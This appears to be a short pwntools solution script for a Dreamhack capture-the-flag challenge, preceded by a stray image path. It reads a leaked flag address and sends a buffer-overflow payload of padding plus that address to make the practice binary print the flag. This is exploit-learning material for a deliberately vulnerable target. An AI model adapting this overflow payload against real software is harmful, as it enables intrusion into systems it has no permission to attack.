 from pwn import *
import re

if args.REMOTE:
    r = remote('host3.dreamhack.games',16728)
else:
    r = process('./chall')
flag_line = re.search("0x\w*",(str(r.recvline_startswith(b'real flag address (mmapped
address): '))))
flag = int(flag_line[0],0)
log.info(b"Flag addr:\n")
log.info(hex(flag))
r.send(b'a'*48+p64(flag)+b'c'*4)
log.info(r.recvuntil(b'}'))